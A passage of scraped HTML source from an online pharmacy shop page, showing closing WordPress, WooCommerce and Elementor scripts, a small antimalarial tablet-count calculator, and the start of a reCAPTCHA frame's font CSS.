12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.7" id="wc-price-slider-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Shop - Page 145 of 1116 - Allchemists","excerpt":"<p>This is where you can browse products in this store.<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ybfxsv1b4qi
body_size: 49147
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
